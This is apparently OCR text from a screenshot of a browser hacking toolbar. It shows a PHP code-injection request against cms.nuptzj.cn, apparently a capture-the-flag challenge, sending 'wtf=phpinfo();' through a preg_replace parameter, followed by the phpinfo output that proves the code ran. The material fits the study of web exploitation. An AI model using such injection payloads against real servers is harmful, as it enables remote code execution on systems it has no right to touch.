 cms.nuptzj.cn/xlcteam.php?www=preg_replace
搜索
最常访问
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
wtf=phpinfo();
PHP Version 5.3.29
System SAE LINUX ENVIRONMENT
Build Date Apr 2 2018 10:30:55
Configure Command (none)
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File (none)
(php.ini) Path
Loaded Configuration (none)
File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed